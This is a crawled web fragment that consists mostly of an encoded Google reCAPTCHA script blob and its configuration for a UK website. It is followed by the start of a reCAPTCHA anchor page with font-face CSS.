Ezw7jDjDM+w4HCjDvCnUXChMKYwrkEwoHCrcOfwr89w7/Dj8OJw5LDo8OqQ8OOA3rDvXcRwp/ClcKSwp98wrDDv8Olw6IpOQTDv8O8w60JwrdwwqzCiBNHw4MKwo7DmWNzwoZUAE/ChsKEw4gKL3w2wr3ClMO0KGpJPMK8w5UHw4JgSxJVUcOlwrcJB3p+TRMgwqNQYMOSw7xcwqAiw4PCsMKNw5BrMsKTFjXDmsOmw4bCm8Kyw7JEDcOacMOow7jCtzdWKcKyw63DusKnwpEqwp3Dm34/VsKNe2MrE8Orw6wfBsOQBcO0W0DCpEUED8KAYh3DrMOcMQDCgcKyw5nCh8KvOsOQwrPDuXLCgMKLw7XDqQXDoGfCvMO/JsK/w6kxdyVWw5swUzAUw7jCtMK+w7/CisKlwrDDjcKgwpEPXsOFw67CocOAw5oDYBbDnlYYL10hwp8/[base64]/[base64]/DocKuwq45w5kKIsKiUsKUwojCj8OyRmtUwrw7esOPWcKvw43CtT1kOcKow4R1HjlcDMOnw7PDnzXDhMO+wr7Ds8K/wqDDvsK9A8K6GhZeVhbDlcKbw7tWKsOvwrDClXjCoMOHw4XClsKLw6zDtsOhw5/CicK4wqk4w5B1w7HCuMKDYWbDksKzLhZWwoITDx4+w73Dj37Cv2bDr8OUw6MdSlzCsQRVw7vCmXTDgcKFaMKrbcKtVB7CicKqQF/[base64]/FcOmSRoSw5pzw7TCpcKUw6jCssOaA8O3woNFwooSa8OcwoLCh30dZcKaPMKxwpUkLUjDh0nDr1fCkEjDjMK3wql4w6nDsMKhw5YRHmrChCTCuzNVw7g/cF3CqF7CnsK7w658W1M/w5DDrsKMw4/CkMOdG2MVwpkTwpEHXA9WZsObUDbDqMK2w7rCocOaw4HDh8KEw6rDpmnCkMO0SR/[base64]/w4VqEsOCwo1vIDbCrXlpw4rDqQrDmsOxwpMWEVvCpzNOwo5MwoY7BMOlRcOkwpQFw5Zmw79Jw59hf03DrBHChiXDkUh8w47CqMKkQ8OFw7HDucK6wpTDi8K/[base64]/CgMK9A8K1wo/CusK5UVjCkRrDmMKKwrjDlsK2acOJOQjClcK/wqbDuinCn8OtGQzCo8KzXBg6w6MYw6fDimLDmTfDlcKaw7g1K3/Cr3HDncKhXMOebcK6T8OucSjDgH9vwoRyYsOHKi16flRqworCmsOEPGbCnMOrw4PDncKXXQIUBjzDqsORHsOEfi8eHWBOwoDDmCx0w67DvcKABRQww6PCtMKpwoJUw5Ebw4/DmEVqw6QIFjNtw4nDtcKYwrjClmXDnk9accKnBcOMwoDDtcO0w7gjBnMuTykoYcOMYsKnN8KCKlnClcKLacKwDcKdwpjDhAPCtgQtS1whw5zDkcKQCkrCp8OzKwTCmsOnUEPDuTvDg33DlS3CvsOgw6s/w6XDgwE6LVLDicOTJMKnwoxOaUrChMK6CD8wwoEiex8bEUEjw5bCpcOSwr5BwoTDn8OhOMOHHsKCAzbDn8KdCcOvO8OHw7xQWT/Cq8OLFsO5GsK4wopldjZywr3CrEQrEsOSwqDCisKWwpV2w7DCozV6XwhNLcKgG8KSw78hwq1aSsKJRlVZwqzClGrDiH3ChcK9w63CnMKtwpwawoVdF8O8w6TCkMKlWmHCgzVIwrDDp1JQw6IHUMOpccKKKAlQwrR2eMOEwonCusK5LcOJKsK/wql5RG/Cr8K2J8KrXcKKPlIKwqh4w7oBYsOqwoXCsMOKwqt7AMK9Mzojw6Ebw4jChlbCrcKHw5AYwq3Dq8KfA8KhAMOQTRRNwoZzBjfDicK5PU0Lw5bCkMKROMOVDBDDqVbCmyQFacKNV8OBYcK/C8OtcMOkE8KAw77ChD/Dkn7DocORa3rCsgTCvcKoeMO4wr/Cj8OVwrJ5w77CpD4OOXrCnMKpw7TDpy/[base64]/w7RMLsKabsKLwpVLNMKew73CiMOrVjXCnknDk2ApwpM2XXhgCz7CqiHCocOHWAMLw4lPwopPw7rCuMKJwowpLsK+w5hPwqAhwqnCtzzDpVPClsOrw4vDqX7DncOfw5TCm3DCkMOPZ8OlE1/CsRzCt3XDksOoO1xGwrXDt8OVw5lHXC8cw5DDs1fDgsOaSxDCp8KFw6XCksK+w6jCosKPwotLwoDCqmPDhTvCr1TCrsKmEB7CkcKGW8KhFsOmElRlw6/ClWjDtjYnwpjCosO5w4JRHcOmCy5/HsKUw6Yow73CusOyBcONWS9hwq3Dm37DtVgUMyHDtMOowqF7w5Jwwp7CmFHCkcOWZMOCwowNGsOcCMKGw5DDulM9FsKZb0DCvCnDiT80TsOGw7fDqkV3JsODwqpCKcKGSRXCvcKFYMKZZcOMLg7DvMOXFMOaG1ESREvDh8K1JcK9wrJ7L2dvw4cpS8K/w63DhcK1LsKfwop/cHnDgGPCtXgCIMKHBcOzw4vCsz3DsMKEAsO9CXnCpcO9MX8JIhjCiDXCssOIw5bDqCTDu2xvwpZSTgc/Lltze8Kbwp7DoB3CpifDqcO+w4drwph/wrwrScKBT8OEw4tvXj8+RHLDpEhfQsO2wolRwp/Dt8O6EMK9woLCmMO3wqHCucOZBMKNwoZ+XMOdwoPCjsOiwpzCrMO9w5MWEMKBbMOow4TDisKfw7tqwr7DssO3TDcIPRgCw6BiTWQbw5MZw6g6QnvCg8Ozw4ptwogCHj/Cg8O8Ug/Cnz4fwrHCgMK8cC/[base64]/Ckn7DmMOcdMOBcQHCnsOUwrzDqMKww5/DoQFDKCVhQ8K0HlRWwrhTUcO8woYlB1F5w6PChR8PdmVSwq/DpcO5GsKhw6MMwoArwoMzwobCgXtvI2llNG4pXEvCj8O+XAgNIw3Dk1LDlRfDrsOjOlFkK0xtR8OBwo/DpHZWIAIcwojCvcO8EsO0w6cGTsOqOxw1El/ChcKGGWvCkik5FMK/w4fCq8OxMsK+OMKQNBPDicOIwoDCgD/DrVRwSsK6wobDgsOfw6RBw7sAw5jDnUDDly1TJcOMwoXCtsKLIAsjLMKww6EMwpzDulbDvMKoY0kew7pnwq5uZ8KCTSYSQMK5dsOtw6TDhhUxwq0Hw7/DmUBEwps9w4TCvMK4ZcKXwq7DsS9IwrZ4FQ1/w6PDpMKxw7nChMKnXwvCuCHCsMOcQxAnb3TDicKkMsKEUhN1ZjU6DCLDhcOSBWY5D1d+wqnDpz/[base64]/CrDoUw67CgcOKwo/Ct8KRO8K4ZzwBPxUORiDDpsOEGktQU8Kad1jCtsKjw4HDqnATwrHDisOveHVdwpAGM8OPcMKDG27CgMK4wptuH33DusKUEcKYw5JgwqLCnkfDphvCjTkMw6QZwoLCjsOBw4waNSjDlcOhwpPCvDBVw7vDgsKBIMObw4DDtCjDksO9wqnCrcKmwqTDisOQwq/Dj1zDksOuw6pXZiYQwp3CusOLw4zDrgsjMyDCpX9nZsK/NcOsw43DlsKyw7MPwqRVC8OVdi/CsT7Dql/CtsKKO8O1w5puMcOjSsORwr/[base64]/[base64]/DiwEawpzCoh/CrcK0w6tNOGzDvh7DuXrDogzCvsOhw4N0w6fDnyFiLMK9MB3CkUUuLS7DrAXDg8OGw5/DpMOnwpDDqinCtH0eAsOuwpDCusKrQMKKwqMxwpfDn8KYw7RcwrlNwrdLFMKiw6xDbMOUw7IUw71JOMKMwqFrwp/DkEUFw57Dv8KpfV3CjxZYaTTCgMOmQsO5w6fCu8KbwoQ/ECzDocOsw4bChMKpIcK5K2rCun1Nwr9Bw5PClsKawrLCtMKQB8KMw65two4swovCocKAZ29HfVhewqNbwoA7wo/CqcOcw5PDjzDDgW3DrsOKNADCjsOQZMOpZMOaYsK+fB3DkcOrwqARwpDCj0RTOQjDhsKqw6YDe8KlQnPDkQLDt3cewqVadXNUwporPMOQPEDDrS/[base64]/woDCoMOxThUqaHxfJcK3V8OvEiHCtxk9fcKTP8OpTgolw67DncKObsOGw6Zrb1zDjz99R27Cu8Obw4bDhh7CmCHDn0zCvMK3MzN1TMKieyNzwr0XwrvCs8OKY8KeOMKPPjt2wobDp24uE8KZw5jCksKrA8K7w6nDi8O7aXAOJsO/[base64]/Dq8ObFcOXOW0xwoHDpTrCsRbCsgFvw6NVMMOuwrbDnhd5wqpqwoo2RsOxwoMOHyfDgw7DlcKiwptTLcKSw6pyw6tmwrx8w7ZTwrc5w4/CjsKPLmfClFpXwq80w7vDg1TDjF5aw4ZDwqxVw5suw5HDuT5+YMKMZsKsw5DChcOcwrZrwqvDtMK2wpTDvnF0wrN3w5/CsALCqlnCkQTCilnDkMOJw7/DocKOQ2B7wpkdwo3Du0LCtMKKwrbDvyF6BgfCv8O5RnAbD8KBZx0pwojDumPCucKsPE7Ci8OIA8Osw5TCksOBw4nDmMK+wrHCkkFCwqY5KsKow5M7wrh7wp3Ctz7DgMOBeB3CqcOOVX/Dr8OWN1J5D8Oaa8KOwpbCvsOBwrHDmlw8N1fDs8KEwoJ5wpnDslTCosK+w4HDksOfwo0Gw5PDjsKUbyPDthpwFSXDuAZdw5J5HnbDsxPChcKaf3vDlMKnwpVdBTxEI8O4dsKPw4/DvcKfwqjCpG08SEDCoMOWOcKPwqRySVzDmsKxwpvDvRExeQrDgMO5RMOHwrbCrDYEwp9SwoHCssOFcsO0w6fCpXnCljMnw7jDnR5nwpHDgMKrw7/Cp8OpXcOlw4HDmVHCg3DDnGdcw6/[base64]/[base64]/[base64]/UMKFPAVYIw/[base64]/HkjDtsKlw6nDosOcXm3CjsOsw4U/O1nCqcOlw4lbwrDDlwplcCLCghzDocKPKALChcOZcERyE8KoJcKHOsKcwoAgw6HDhD5RCsOWLsOcLMKVOsK5WyLDtGbCrlLDvMKBIMOJMsKow7t5bcOSdMOxwpQAwoM/WVMUesKZQTDCicKNwoPDp8KRw7jCtcOrI8KKNsONcMKQPsOMwpRpwrnCmCnDoEFNPFDCqsKHPHHDgAxZfX7CkjIgwpdCV8K4XBHDvjF8wpdyw7PChx/DvMODw492w6s0w40CYz/DjMOGwpxcSEhBwrvDsTfCucK/dMOqeMO3wpPCjxZJKDZ9eBnCi0LDkAjDsE7Dsn4YTS5iRcKpBQ3ChEDCr0/DgMKbw7/DhMKiMsK5wpAvI8OgFMKKwovCokTCrAsFHsKCwr5eLEBBBkIrPsOZbkvDtsODw7tiw5tbwphLPDPDpx3Ci8O5w77CnHQ1w6PCv3J6w4nDkTXDhSgvMh/DssOTw7PClcKQw7x5wrXDtTTCksO4w57ChnjCjj3CjcO2FD13A8OmwrZ0wonDoG9nw71Vw6hgEsOiw4AvVSzCq8K6wq9fwpUQZcKeHsKgwodWwr05w5howrbCkArDqMOIT2nCoQRXw7rDucOzw7NpKibDpcKsw55YwoBYez/[base64]/wojCtsKDN8Ofw41DXgjDuX/[base64]/DkSLDrm7CocK4wpHCiEjDnMOQYsKQX8OvKhgJwqtWPHMAwoIwwo/CiMOewr5eR2TDlcOMwrnCtkfDgsOFwqoSZsOTwqNMC8OdQRHClBdiwo9xUl7Dnh/[base64]/[base64]/w6TDt3bCo8OeIcK+woXDmsKlX8OvDSMzDsOswoHDnQPDlMOpHcKIw5tfwrMRwqTDgMOew6bDgl3Cp8KmOMKUwp3DusKUbsKiw7V1w4I9w4RXO8KiwqhRwrQfTFjCskPDusKAVMOow57CqmTCuxJDUW/DvMOMw5rDisO8w5DDhsO/[base64]/DkhstwrIVw4kqw7BrL0sUw5zDjcK8RDl/w4JRRStdIcKUNsO1wq5LSGbDosOEWFDCoU4UBsORBFLCvMONA8KBVhlCYhLDr8K1Z0pFwrDCkgbClMOBBSjDuMKjIC5kw4F/[base64]/[base64]/QGTCpAUcwrEBA8OJw5rDsEnDq8KoWB7DqMKYBWPChMOBMBTDgx/[base64]/[base64]/Ci2jCrCnCksO/L0B2FnrCk3Mpw6oCSiPDvMK9eFxBPMK6w78ww5DCv0rCq8KMw7MtwoDDlsO7wqU/[base64]/ChzTCnsKHw71tKgLDn8KnNQEowqXChsK7w7vDmEttZcKpwrpJw78cIMOqHMOVX8KXwqocMMOnBMKEEMOywoTCpMOMWBUwKSVRKFhiwrFlw63Dv8KmVsKHe1DDpsOKRF4SBcKCFMOjwoLDtcKadkNMw6XCllLDp0vCvMK9wp3DmUBUw7A8KD7Dh2/[base64]/DrAfDk8OjacK1Pih4Q2nDoEzDgsK7QyQNciELOmjCgGh/IWxRw6rCjcKsfcKYCDBKwr/DlHfChCjCq8OSw7rCtAErd8OzwowJS8KYXg3CgA3Cl8KCwqcjwrbDqGrChMKZRU0Hw4TDhcOjZ8OqG8Oiw4LDuE7CuTEaX1rDvsOQwpbDucKOPlLDlMKhwrfCmFhEHFjDrcOSG8KTfkzDucKOX8O/MF7Cl8OhH8KQPD3DlcKvbMObw4wPwq5ow6PCs8KxRcK2w69+w7FbX07CksOTQcKew6rClsOgwphFw6fCn8Ogd2Iowp3Di8OUwqZTw7PDosKuw5VCwpDCnFLDh1NfHRhbw6A4wrDCqnbCgAnDgGFKbUgmecOCAcO7wrPCqDbDqRbCiMOXf0Y7K8KIWSQDw6M/[base64]/CTLCpMOnw4JFbcOrMDlsPVoQwotOworCg8Oqw6nDrBMJw4HDt8OEw4zCk28vXBwawpfDtXBxwpQpKcKgZcOMVzJ3w5jDmsKdSCNrOiPDuMKPGhXCjsOaKgMzW14Ow7FRd2jDgcKKPMKXwp8jw7vDrcKlIxHCgzpFKghYHMK7wr/[base64]/wpspwosKw4zCn3bDo8KswrHDv0s2WUA0wr8FVSw4Om/CrsOdB8OpIQ9AQx3DjMOFZUHDtcKgKmXDgsOHesKqwrd5w6MdTCjDv8ORwqHClsKTw6zDjMOYw4TCosOywrnCgMOgTsOAQTTDrlXDicO+fcOiw68bWzYSJwXDv1IlZmjDkG4ew4EQW3ptNsKNwr/[base64]/DqW85E27CksK7wrxgHUJ6bMO0w6rCsMOKMF0vwq7CrcONw77CrcOvwqI8HMOOPMO+w4Iaw4/DiH41aR1uSsK6HCfCt8OtX1ZJw4DCusKsw5FWGT/CrQPCgcO8B8O5aADCshBAw4QNDn7DicOfZ8KdBllAZsKFTFd4woQJw7TCtsOzTBTCglRJw6LDrMOQwp4awrbDvsODw73DskfDmgdiwoLCmsOVwq8yBmF8w59uw4k9w6HDpn1bcgDCmDzDlS5/[base64]/DlUbDj8OseEvCm8O1w67CiXTCtWTDkcOqFsOaTsOTHsKqw7tpwpBLMmjCh8OTZsOePAZwS8KoDMKlwr/CoMOAw7trPmzDhsOlwpRoQcK6w57DqhHDs0ZhwqkDw7kJwozCjX5vw7/DsHbDoMKGb08KdkQQw7rDo25rw4kBGh4qeAtxwqxzw5vChxLDoQjCoVNlw5oOwpZ9w4JYWMO3MW/[base64]/ColjCsTBmRxfCksOvb1jCn8OqRsOlwpUcwp3DgXJiwoRCw6JYw7HCmMOKdXnCksKQw7LDni7DhcOXw5vDl8K0XsKKw5vDhxYxEsOkw5piXEgpwpnClSvDm3QcFk7Dlw/CoEUDbMONAUInwpMpwqhbw5zCskTCiRTCo8OTRXVNbMO3fB/DtVYSAlQ8wq/[base64]/w7DCh8Onw5LDnMOmDMKqLQcOw7RkG0zClMOlwos+wp/Cmm/DszTClMOxeMK+w4cRwooLQ2zChBzDjTMWLC/CjDvCpcKXJ2jCjmh0w5TCtcO1w5bCqDJpw4BHI3XCoQ4Ewo3DkcOhX8OTTSJuHhzChDTDqMO5wo7Dp8OSwr7Dh8O7wox8w6vCnMO+cR08wqF5wrzCvULDh8Ojw4Z0d8Olw7IvDMK0w6V0w4MKI2/DoMKNB8OiWMOcwrvDrcOHwrppT2AGw7DDvE5ESULCqcOCFzZXwrLDr8K/woAbZsKvEElaO8K6C8OkwqvCoMKWAsKswq/[base64]/TEcqwrNkZ2HDv8OwBcKuw6PCnwLDpGvCqsO1w5XCgn5EbMKiw6PCpcONPcOkwrwgwqPDjMOSGcKaYMKMw4TDrcOfABcRwoYuD8KzO8OTwqrDksKTJ2VEZMKnMsOBwrgSwpzDmsOQHMO5asK4DlDDqsKWwp8JXMKZEWdQLcOhwroLwo0jKsOlP8OJw59GwrE8w5/ClsOSbS3DkMOOwpIVJRjDj8OnAMOWaVXCj2fCk8O4K1JiDMKAGMKEGC5uV8O0E8OuTsKsNcO4MwxdKFY1AMO9UR83QhrDogxJw6RDSyVnQ8OUW1/DpmVCw4Jww7RzXVhOw57CvMKAbjN2wrp0w7NRw4LDuxPDuUnCssKkcArDnUvCgcOhCcKOw6ckWcO2KTPDm8Kmw5/DsFnDkl7DqSAywobClljDuMOzPMOwdCA7P0bClsKSw6BEw5lkw59kw7nDlMKOI8KCXsKBwrd8WxJ8RMO6U1xuwrVBME0FwqE1wolpbSUFFiJ/w6HDpWLDr1HDp8Olwphjw5jChALDncOLc1fDgxpPwpzCqBhPQTPCmBRvw6jCpVYwwpfDpsOUw5fCrVzCujbDmCdsbhRrw47CowtAwpnCh8O7w5nCqxsxwrIfGgvClyVJwrrDtcOkHxDCiMOwTibCrT/[base64]/CkMOvGsOOBMOMw5bCksKuZFHCiMOIw6N/TE/ClsOlQsKBLsKZR8Opc2jCo1fDqi/DnwQ+Amo1Un4Iw5skw5rDmQbDm8KdUWw0GTrDl8Kuw7YJw5lFfynCqMOrwpbDnsOYw7PCg3TDosOJwrB5wrrDpsKYw4FoFD/CnsKJb8KAEMKiU8KiMsK3dMOddQVYPBHCjUPDg8OoQn7Du8O9w7XClMK2w7nCuAHCkj8Uw7rCv2spR3HDp30iw4/CkWPDkgUHfhLDgF16DMKKw643OU/CsMO+NcOfwo/CjsKjwqnDqsOFwr0UwohbwozChyYoHhsYI8KMwoxzw5RAwoxzwq7Ct8O9EcKHJcOtQ11zDXUdwrRCFsKtEcOka8Oaw58bw5Igw6zCtBlbSsKhw73Dh8O+w54CwrTCvgnDtcOTWsKOU3ceSVPCrsOEw5rDtcK/wqXCog7DmGhNwrIZRsKlwqvDpCvCjcOLaMKYBiPDjsOeTxxTwpbDicKCWWbCmBc7wo3DkW4sN3NJN0EiwpBmfDxsw7DCkAZgZmTChXbCrsOmwoJKw47DisO1O8OQwoEewoHChREqwqPDo1rCiyV4w4Jqw7cVfMK4RMO/d8K1wo9Iw7zCpVJ6wpPDpTxcw701w70aIMOMw6w4J8OFDcO2woQHBsOIIi7CjSHCisKYw7BiBMK5wqzDhX3DnsK1KsOwfMKrw745ERddwr1wwpbCj8OhwpVUw40pLks9eDDCoMK/McKbw4fCqMOow51XwqtUV8KzHFHChMKXw7nDt8Oowo4TGcKceRPDjcKLwrvDjStnO8KRcTHDlnvDpsO6fVoWw6BsK8Krwr/[base64]/ChxweIhYow6shw6bCvWBvUF/[base64]/[base64]/[base64]/w4/CtWDCi8KRwrYVw57CpMKaw7J+UBrCiSDCncOnw552w7fCoFfCusO/wovDvwhDRMOWwqRyw6pQw5pwZ1HDnUVwNx3Cm8OdwrvCikxqwoYmw7kEwqXDo8O5WcKxHiHDhMO4w5jDn8O0OcKucx/DrQplYMK3AV9qw6PDnH/Di8OYwqBgJzokw5cLw4rCvsKFwrjDlcKBw6csZMO8w7Rfw5jDusOoT8KVwpUrF1/Cv0rCmsOfwo7DmSwDwpZhe8OgwpvDrMO0aMOkw4Yvw7/[base64]/wqXCtQsRwr9Ew5vCosOxGDbCnydPOcKBwq9nw5BNw6TCoEDDnMKmw7o9R3Z6wpwew5Z4wo9zHUYtw5/DgsObF8Osw4zCimIdwp0dRyhIw5nCicKQw4ZJw7LDlTMiw6HDriZfYcOFcMOUw5fDlkFqwrbDtxk6LH3CmB4jw54/[base64]/w4TCqW8SfDXCg8Onw7bDv8OZwoo6wq/DmjV/wovCvcOkNMKfwp1XwrDDjy7Dq8OiZSBzOsOSwpwKamAZw4IsOk1aMsOMHcO2wpvCgcK2KCgkYGsZPcONwp5iwpJ3FjLCkA13w77Dt2ovw4kaw6/[base64]/CqsOkXsK/BWp9wpNuwpV3NcOTacOOw4TDq8Ksw6DDpSwAWMKJBVbCgmNKO1cYwq5GbG9MfcKBNCNtFFtSVCdHbiIXDcKxOjhcwoXDjH/DhsKbw6svw5LDvgfDpnR9VsKgw57ClWAaCsO6HlLCgMOjwqMCw5HCgGUaw5TCtcKlw7fCoMOHLsKUw53Do1BgDsOyw49Lwpkjwog4DlUYBFMPGsKPwoDCr8KMCcOrwovClzxCw6/Cv2oRwql6wpwsw6EKFsOjKMOGw60NYcOqwrEBbh9rwr40NENIwrIxLcOgwpDDjTjCjsK7wovCmm/[base64]/wrjDhz/[base64]/DqsKFDMKwworDkMKYesK/FB/Dp8KCwpdNwqnDs8KkwqDDrsKwRMOJFTw/w54ORsKNYMO0fgcbwpI0GivDjmBNHUQ+w4fCo8KBwp9kwpzDmcOfahzCpgzCqsKOG8Odw6rCnmDCo8OiHMOBPsOeXH5cw68mAMK6EcOQdcKXw7nDpAnDiMOAw5I4DcOyJGXDnmkIwrk1TsK4OxhOMMOwwqFdS1XCnmjDjl/DswzCiWFhwqkIwp7DhxzCiCxRwqJ1w5fCnRvDusOldl7Cn3XCscOnwqfCusK2MmvCisKJw6I/w4zDh8KvworDsRBQaigGw74Rw7kODFDCrwAcwrLCnMOQECg0MsKawqHCtng3wrhfeMOowpBPZ3XCrXPCnMOOUcOVbk8JSsKkwqA3wrTCmAh1OUcaHyhywqvDomY/w5UpwqVCPVvCrcOSwobCplg7ZMK+GcO/wqg1Glptwq0bNcK4ZMKVSU9SNWjCr8O0wq/[base64]/DoBFHwpsGwp/Dtx/DsHzDtkbCrMKkw5leNMK5PsOgw6Z8wobDiSnDhMKqw4fDjcO4AMK6ZsOkNm0sw7jDqmbCiBnDhwEiw49nwrvCicKUw6gBTcKbBcKIw6zDgsKPJcKKw6XDkwbCo3HDv2LCnUYuw7dlVcKww6xNHl8LwqvDiFU8bTbDgj/CqsOgblpFw7bCryvDvFM2w4tCwrDCksOFwopDf8KgOcKcXsOcw70qwqvChjgXJ8KuA8KGw77CsMKTwqXCt8KYYcKow5LCo8ONwpPCqMKxw4YywolmRhM4JMKJw5bDhcOvPElZF34lw4MlPw3CssOaHMOsw5/CgsOxwrnDvMO8OMOaARXDs8KIGMOJXBLDoMKPwphTw4vDmsOww6DDik3Ck1TCjsOIXwbDsnTDsX1DwpDCssOPw6obwrDCsMKpSsKkwpnDjMObwpNsa8Owwp/[base64]/Do2BlHVhufRcNwrrDpcO4wq7CqcKtw7TDjmPCmj0vPAtFacKKY2XCmCQFw4HDgsKBFcOnw4dFW8KwwrfCqMK2woknw5nDrsOsw7DDgMKjT8KTQgfCgMKLw7XClj3DuWnDjcKQwrzCvhRwwqM8w5pswpLDr8O5XCpKTgHDgsK+GwzCnMK+w77DjnkKw5fDvn/DqMKIwpPCtk3ChDcaDnM4wojCrWPDuGVOecO7wpwrMz7DtDAlRcKbwpbCiRtXwrnCn8OsMxHDgmTDhsKIbcOMPHjDnsOlQG4EZzIaSFICw5DCplzDnzkGw4rDsTTCjRglCMKwwo3DsnzDsUQgw6TDhcOWHA7CusO7f8KdElEgZW/DoABOw70Cwr/DvibDsDEMwrjDssKpU8KlM8KvwqrDucK8w7pQXcOmBMKSD0LChRfDnnwcMAfClMONwo8ILXVgw4XDlnIQXzXCnEk9B8KpHHVhw5PCri/CtgYsw75dw64MI2vCi8KtXXdWEjN/wqHDlAVPw4zCisKaeDnCusK1w7HDjH3DjWDCkcKowoPCm8KLw6InbMOgwo/ChEXCoXvCs37Csnxuwpd2w4nDsRbDjhczAsKaP8KLwq9Tw6VmERvChRFuwppaHsKkK1Bww6k6w7Zswqlhw7rDpMOIw4XCrcKowqg6w7c3w4HCkMO1ASzDq8OEaMK1w6hoT8KNCSAQw6cHw7bDksK/djxIwqt2wofCkmUXw45sP3ABAMKBWyzCvsO6w73CtybCqEI8AU5bD8KYX8KlwqDDvWIFbALCssK4TsO3aB1wUCYuwq3CtVdQGmg3w6jDkcOuw6EOwrjDtXIwfyc+wq7DiBEcwqHCq8O4w5waw7cXLnzCo8OHdcOIw749JcKpwphVbyzDvMOcfMOndMORVj/[base64]/CkcOFw5Ykw4dGwoXCgsKtJSTDrXTDncOewp0Cw6gJI8Kjw4bCkWnDncOew73Dk8OYRBzDlMO6w6/[base64]/CsMOjw6d5BsOGw7Emw6dKwqLCksKdNHRfMnLDjMO1w6HDlB/[base64]/w5DCo3bDmMKfw4vDkTPClMOJwoDDosKQXcOFGQ7CosOQCcKjN0FQVncoaA7Ckn5hw6HCmHDDhjLDmsKyVcOPTRdfLTzCjMKuw5EXWC7CvsOHw7DDssKDw758OsKXwr8VRcKOC8KBU8Oaw4DCqMOtNWTDrRh4GAwBwrgvd8OGQSZfYcOjwpnCl8OcwpYgOMKWw7/DpywrwrHDqcO8w4LDgcKZwrEkw57CkQnCsVfDqsOJwqDCtsOsw4rCncKIwrHDiMKGGk5UGsKEw5dFwrQ3R3HCvEHCtMKAwp3DjsOLIsOBw4PCgMOYW0slVhQJUsK4VsOTw6HDjW7CpCkSwrXCocKBw4XCgQTDmV/DjDzCknTCv3YkwqMew6FVwotKwqHDmC9Mw5tzw5fCv8OhEsKJw4snbsKow7LDs3/ChmpPTQ9jE8OuTXXCr8KfwpNDeSfCpsKeDcOMegt1wotfWnJiJwVvwqtkQlk9w5pxw4JUX8OHwo1pf8O0w6jCv3tAZsKkwo/[base64]/w5fDjxJZwqY3w4HCkk/[base64]/wobCoCXCrH7CoSDDlMK0b8KHw4Y7woc0w4xFfMOowo7Dp0g4RsOOaVLDjE3DrMOzcQPDqhFqY3tAX8KiPxMLwq0rw6DDo3EJw4fDrMKdw5rCpgM+TMKEwqnDicKXwplHwqIiHkNpZSvCqgHDnB7DpHrCucKFHsKmworCrS/CvSYzw7gdOMKdKXrCpcKEw7bCs8KONcKTRBhBwrR6woQdw4FxwpMvE8KDFSEmNhZVaMOJCXrCqMKNwq5hwqHDsChCw70vwp8hwrZ8b0R4FEAxL8OAWi/ClHPCocOuXnptwovDtMO8wosxwqXDlAsjdgkRw4/Cr8KGGMOcH8KVwqxJXkjCuj/Cs0VOwpJRHsKIw5rDsMK8J8KTQnrDhcOyHsOUYMK9J0jDtcOTwrbCoELDnRN8w5kuUsOowrNBw4/DjsOxDw3DnMOQwp85ajkBw5JnbS11wpp8cMOawpHDkMO8TmYOORDDqcKRw4HDsU7CvcO2VcKpDUTDs8KuD2PCtQ1KHihvG8KKwrDDl8K3w6nDlxknAsK6DUHCkVMuwopIwrvCkcKzDTBoN8KzO8KpcQfDuG7DkMKyACNpbl4uwqrDrGnDpkPCgU/DkMOsJcKnIMK8wrHCosOdHg9twpDCncO/[base64]/DgGlQScOSPCrClEMCWMKbwp/CrsOjw4PCmsOzU1PDv8K4w44Cw5fDml3DqigowoXDjG0YwpLCn8KjdMKVwo/ClcK2VDcjw4rCixMaEMOGw45QYMO5wo4GdUgsF8OtTMOvekjCoFhSwo93wpzCpMK5wqRce8OUw6LCk8KawrPDuW/[base64]/DpB/CkGAyUcOWw6INw6vChUpjNizDrcKpw5QdM8Kfw7TDjMOYWMO+wrEFfhDCq1vDoBpKw6TCmlpQQ8KCRWbDtyoYw7x7acOgJcK6GcOSQR9Sw60uwo0swrY8w4JbwoLCkQUrKG8BM8O4w5JcMcKjwq3Du8O6TsKbw7TDiiNmKcK2M8OnCm/DkhRcwqkew6/ChV0MfyVAw53CimEjwq19R8OPPcO8FCULEjFlwr7Cvkd3wqnCvXjCtGnCp8KJU3LCsHBZB8Oqw6hww41cJcO/Ek0wRsOvM8KFw6xKwosvEyJwWMKjw47CnMOpOMK5OD7CqsKmEcKjwpPDs8OuwoIVw53DpcONwqpULDM/wrfCg8OYQ3bDvsObbcOxw69xA8OGF295b3LDo8KZTsKSwpfChcOJfkfCjzvDtkrCqDtCZcOlIcO6wr/Dt8Oewr5GwoFiaGFgKsKawpQRDsOpdA3ChsKNVBg\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224QbatmVD+12w5B7+Y01Wa4WlxHvyw84sQbq+a9rCJ5A\\u003d\x22,0,0,null,1,1769082760033,0,0,[133,127],null,[193,239,129,252,57],\x22RC-s827oyVz5NnzSA\x22,null,null,null,null,null,\x220dAFcWeA7TaBiz_QcrF1JCRFNYWu6IJnCM3AsOrRlRGGLhvb-TzEit2jPYpC2QPuUiR0oBaltLEhazrdwfbrTHhuCrioxt8kUekg\x22,1769165559681]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rya6srye6658
body_size: 49103
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
